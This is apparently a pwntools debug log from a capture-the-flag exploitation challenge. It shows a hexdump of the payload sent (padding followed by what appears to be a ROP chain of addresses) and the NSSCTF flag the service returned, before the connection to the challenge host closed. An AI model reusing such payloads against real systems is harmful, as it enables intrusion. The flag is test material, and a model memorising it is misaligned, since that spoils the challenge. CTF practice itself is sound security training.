 [DEBUG] Sent 0x91 bytes:
    00000000  42 42 42 42  42 42 42 00  a9 84 2a 99  78 7f 00 00  │BBBB│BBB·│··*·│x···│
    00000010  00 01 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000020  e5 23 24 99  78 7f 00 00  03 00 00 00  00 00 00 00  │·#$·│x···│····│····│
    00000030  51 3e 24 99  78 7f 00 00  40 45 40 00  00 00 00 00  │Q>$·│x···│@E@·│····│
    00000040  84 10 40 00  00 00 00 00  e5 23 24 99  78 7f 00 00  │··@·│····│·#$·│x···│
    00000050  40 45 40 00  00 00 00 00  64 10 40 00  00 00 00 00  │@E@·│····│d·@·│····│
    00000060  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000080  40 4a 40 00  00 00 00 00  0f 12 40 00  00 00 00 00  │@J@·│····│··@·│····│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Received 0x2d bytes:
    b'NSSCTF{4b24f002-072e-4d11-9898-776839e3f073}\n'
[*] Closed connection to node9.anna.nssctf.cn port 22345